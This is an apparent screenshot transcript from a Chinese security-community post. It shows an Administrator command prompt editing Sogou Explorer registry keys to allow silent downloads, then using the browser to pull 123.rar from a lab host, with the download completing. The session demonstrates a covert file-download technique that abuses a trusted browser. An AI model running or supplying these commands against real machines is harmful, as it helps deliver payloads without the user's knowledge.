 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.107]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>reg add "HKCU\Software\Sogou\SogouExplorer\Downloader\Download" /v DirectDownload /t REG_DWORD /d 0x1 /f
操作成功完成。
C:\Users\Administrator>reg add "HKCU\Software\Sogou\SogouExplorer\Common" /v SlienceDownloadEnabled /t REG_DWORD /d 0x1 /f
操作成功完成。
C:\Users\Administrator>start "C:\Program Files (x86)\Sogou\SogouExplorer\SogouExplorer.exe" http://192.168.111.1/123.rar
上网导航 - 轻快上网 从这里开
可以进行搜索，或者输入网址
书签 网址导航 游戏中心 小说大全 淘 爱淘宝 JD 京东商城 聚划算
搜狗网址导航
123.sogou.com
苏炳添的奥运铜牌来了
弘扬 | 像英雄模范那样坚守
人民网 新华网 央视网 中国网
微博热搜 微博 全网
新闻 体育 环球军事 休闲
1 全红婵7个10分 爆
腾讯•空间 新浪•微
下载管理器
123.rar
已完成 - 71.00 B 今天19:52
先知社区